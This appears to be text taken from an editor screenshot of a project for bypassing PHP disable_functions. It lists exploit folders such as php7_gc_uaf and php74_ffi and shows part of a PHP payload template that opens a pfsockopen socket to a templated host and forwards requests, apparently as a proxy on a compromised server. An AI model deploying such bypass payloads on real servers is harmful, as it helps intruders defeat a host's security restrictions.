 payload.js — as_bypass_php_disable_functions-master
EXPLORER
OPEN EDITORS
JS index.js
JS payload.js
AS_BYPASS_PHP_DISABLE_FUNCTIONS-MASTER
42
core
apache_mod_cgi
json_serializer_uaf
ld_preload
php_fpm
JS index.js
php7_backtrace_uaf
php7_gc_uaf
php74_ffi
JS base.js
ext
language
.gitignore
JS index.js
npm package.json
JS payload.js
README.md
JS index.js
JS payload.js
JS payload.js > <unknown> > ProxyScriptFsock
pfsockopen
Aa Abl .* 4 of 4
432 if(preg_match('/^HTTP\/1\
433 $ret=parseHeader($sResponse);
434 }
435 return $ret;
436 }
437
438 set_time_limit(120);
439 $headers=get_client_header();
440 $host = "${host}";
441 $port = ${port};
442 $errno = '';
443 $errstr = '';
444 $timeout = 30;
445 $url = "${url}";
446
447 if (!empty($_SERVER['QUERY_STRING'])){
448 $url .= "?".$_SERVER['QUERY_STRING'];
449 };
450
451 $fp = pfsockopen($host, $port, $errno, $errstr, $timeout);
452 if(!$fp){
453 return false;
454 }
455
456 $method = "GET";
457 $post_data = "";